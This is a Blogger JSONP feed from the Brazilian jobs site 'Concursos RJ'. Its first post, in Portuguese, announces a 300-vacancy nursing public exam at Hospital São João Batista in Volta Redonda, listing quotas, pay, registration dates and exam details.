jQuery112208757031591780093_1768364118629({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-633163152296025697"},"updated":{"$t":"2025-11-21T05:31:13.047-03:00"},"category":[{"term":"Magistério"},{"term":"Processo Seletivo"},{"term":"Cursos e Provas"},{"term":"Funcionalismo Municipal"},{"term":"Caderno Empregos"},{"term":"Concurso Itaguaí 2011"},{"term":"Concurso"},{"term":"Concurso Seropédica 2012"},{"term":"Cidadania do Porto"},{"term":"Caderno B"},{"term":"Educação RJ"},{"term":"Outros Municípios"},{"term":"Cultura Itaguaí"},{"term":"Federal"},{"term":"Estágio Remunerado"},{"term":"PatioMix Costa Verde Itaguaí"},{"term":"Cidadania"},{"term":"Concurso Itaguaí 2016"},{"term":"Mangaratiba"},{"term":"Séries Especiais"},{"term":"Cursos Técnicos"},{"term":"Jornal Oficial"},{"term":"Silvestre Cirilo"},{"term":"Estadual"},{"term":"Plano de Governo"},{"term":"Funcionalismo Seropedica"},{"term":"ingresso"},{"term":"Funcionalismo Mangaratiba"}],"title":{"type":"text","$t":"Concursos RJ"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2330"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-6381459867482922003"},"published":{"$t":"2025-09-24T10:47:00.004-03:00"},"updated":{"$t":"2025-09-24T10:47:52.809-03:00"},"title":{"type":"text","$t":" Hospital São João Batista de Volta Redonda lança concurso com 300 vagas para a área da enfermagem"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTY-7EXW7YfASY9eA2PHHHULtcavCrBDzYGr7xSERDoHBr82Gu3D11tPb0Vf73kYGR_AZJfa49HtQM9iwQFrPLW2privLC6Tzj9sxM3UWczaZ0Tkb99-f22Hx44FZ2ouUtRXo7kDwCFQ3S6jsajgMlAUovQnzWevXm2jJIVrn6Yf5G7uzTnGyZzQlPIsg\/s1280\/so_Joo_Batista_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTY-7EXW7YfASY9eA2PHHHULtcavCrBDzYGr7xSERDoHBr82Gu3D11tPb0Vf73kYGR_AZJfa49HtQM9iwQFrPLW2privLC6Tzj9sxM3UWczaZ0Tkb99-f22Hx44FZ2ouUtRXo7kDwCFQ3S6jsajgMlAUovQnzWevXm2jJIVrn6Yf5G7uzTnGyZzQlPIsg\/s320\/so_Joo_Batista_2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"otQkpb\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"a7qCn\" jsuid=\"OGnZxe_l\" role=\"heading\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_m\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_n\"\u003E\u003Cdiv class=\"Mat90e\" data-animation-atomic=\"\" data-complete=\"true\" data-sae=\"\" data-wiz-uids=\"OGnZxe_p\" jscontroller=\"srGWjc\" jsuid=\"OGnZxe_o\"\u003E\u003Cdiv class=\"aWg39d\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIBRAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_q|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_q\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_r\"\u003EVolta Redonda, RJ\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_s\"\u003E – A tão aguardada abertura do concurso público para o\u0026nbsp;\u003C\/span\u003EHospital São João Batista (HSJB\u003Cspan class=\"T286Pc\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_s\"\u003E) foi confirmada, oferecendo um total de 300 vagas para profissionais da enfermagem. O edital, de nº 01\/2025-SAH, foi publicado pelo Serviço Autônomo Hospitalar (SAH) e visa fortalecer o quadro de funcionários do município, com contratações sob o regime da Consolidação das Leis do Trabalho (CLT)\u003C\/span\u003E.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Fsg96\" data-complete=\"true\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_v|npT2md\" jscontroller=\"KHhJQ\" jsuid=\"OGnZxe_v\"\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"AdPoic\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"SF2W9b\" jsuid=\"OGnZxe_w\" role=\"heading\" style=\"text-align: justify;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_x\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"AdPoic\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"SF2W9b\" jsuid=\"OGnZxe_w\" role=\"heading\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_x\"\u003EOportunidades e remuneração\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIBhAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_y|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_y\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIBhAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_y|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_y\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAs vagas estão distribuídas entre os seguintes cargos, com detalhes sobre as cotas para pessoas com deficiência (PcD) e pessoas negras (CN):\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul class=\"U6u95\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"mPWODf\" jsuid=\"OGnZxe_z\"\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIBxAA\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_10\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_11\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_12\"\u003EEnfermeiro (nível superior):\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E 100 vagas, sendo 70 para ampla concorrência, 10 para PcD e 20 para CN.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIBxAB\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_13\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_14\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_15\"\u003ETécnico em Enfermagem (nível técnico):\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E 200 vagas, com 140 para ampla concorrência, 20 para PcD e 40 para CN.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/ul\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICBAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_16|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_16\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA carga horária mensal de trabalho será de 220 horas para todos os aprovados. Embora o vencimento-base seja de R$ 1.518,00, a remuneração total é significativamente maior graças a benefícios e gratificações, que incluem:\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul class=\"U6u95\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"mPWODf\" jsuid=\"OGnZxe_17\"\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEICRAA\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_18\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_19\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1a\"\u003EAuxílio-alimentação:\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E R$ 350,00\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEICRAB\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_1b\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_1c\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1d\"\u003EGratificação social:\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E R$ 200,00 (concedida a todos os funcionários municipais)\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEICRAC\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_1e\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_1f\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1g\"\u003EGratificação de nível superior:\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E 15% para Enfermeiros e 7,5% para Técnicos em Enfermagem.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEICRAD\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_1h\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_1i\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1j\"\u003EComplemento do Piso Nacional da Enfermagem:\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E Valor repassado pelo Governo Federal.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/ul\u003E\u003Cdiv data-complete=\"true\" data-processed=\"true\" data-wiz-uids=\"OGnZxe_1k\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1k|npT2md\" jscontroller=\"LmU7De\" jsuid=\"OGnZxe_1k\" style=\"display: none;\"\u003E\u003C!--Sv6Kpe[[1000,null,null,\u0026quot;Deixando tudo pronto\u0026quot;,0,0,null,0,\u0026quot;\u0026quot;,[\u0026quot;\u0026quot;,\u0026quot;\u0026quot;]]]--\u003E\u003C\/div\u003E\u003Cdiv class=\"Fsg96\" data-complete=\"true\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1l|npT2md\" jscontroller=\"KHhJQ\" jsuid=\"OGnZxe_1l\"\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"AdPoic\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"SF2W9b\" jsuid=\"OGnZxe_1m\" role=\"heading\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1n\"\u003EInscrições\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1o|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1o\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1o|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1o\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EOs interessados podem se inscrever no período de \u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1p\"\u003E16 de setembro a 16 de outubro de 2025\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E, exclusivamente por meio do site de concursos da Prefeitura de Volta Redonda. A taxa de inscrição é de\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1o|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1o\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1o|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1o\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E100,00 para Enfermeiro\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1o|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1o\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1o|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1o\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E80,00 para Técnico de Enfermagem\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1o|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1o\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIDBAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1r|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1r\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara aqueles que não têm acesso à internet, será possível realizar a inscrição de forma presencial na Subprefeitura do Retiro, localizada na Av. Antônio de Almeida, 46, durante o horário de atendimento, de segunda a sexta-feira, das 8h às 11h e das 12h às 17h.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Fsg96\" data-complete=\"true\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1s|npT2md\" jscontroller=\"KHhJQ\" jsuid=\"OGnZxe_1s\"\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"AdPoic\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"SF2W9b\" jsuid=\"OGnZxe_1t\" role=\"heading\" style=\"text-align: justify;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1u\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"AdPoic\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"SF2W9b\" jsuid=\"OGnZxe_1t\" role=\"heading\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1u\"\u003EDetalhes sobre a prova\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIDRAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1v|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1v\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIDRAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1v|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1v\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA avaliação dos candidatos será feita por meio de uma prova objetiva, de caráter eliminatório e classificatório, agendada para o dia \u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1w\"\u003E30 de novembro de 2025\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E. A prova será composta por 70 questões, distribuídas nas seguintes áreas:\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul class=\"U6u95\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"mPWODf\" jsuid=\"OGnZxe_1x\"\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIDhAA\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_1y\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_1z\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_20\"\u003ELíngua Portuguesa:\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E 10 questões\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIDhAB\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_21\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_22\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_23\"\u003ELegislação do SUS:\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E 10 questões\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIDhAC\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_24\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_25\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_26\"\u003EConhecimentos Específicos:\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E 50 questões\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/ul\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIDxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_27|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_27\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara ser aprovado, o candidato precisa alcançar, no mínimo, 50% da pontuação total (35 pontos) e não zerar nenhuma disciplina.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Fsg96\" data-complete=\"true\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_28|npT2md\" jscontroller=\"KHhJQ\" jsuid=\"OGnZxe_28\"\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"AdPoic\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"SF2W9b\" jsuid=\"OGnZxe_29\" role=\"heading\" style=\"text-align: justify;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_2a\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"AdPoic\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"SF2W9b\" jsuid=\"OGnZxe_29\" role=\"heading\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_2a\"\u003ECritérios de desempate\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIEBAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_2b|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_2b\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIEBAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_2b|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_2b\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEm caso de empate na nota final, os seguintes critérios serão aplicados para a classificação dos candidatos, com prioridade para o mais idoso:\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Col class=\"VimKh\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"xE4zce\" jsuid=\"OGnZxe_2c\"\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIERAA\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_2d\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_2e\"\u003EIdade igual ou superior a 60 anos (conforme o Estatuto do Idoso).\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIERAB\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_2f\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_2g\"\u003EMaior pontuação na disciplina de Conhecimentos Específicos.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIERAC\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_2h\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_2i\"\u003EMaior pontuação em Língua 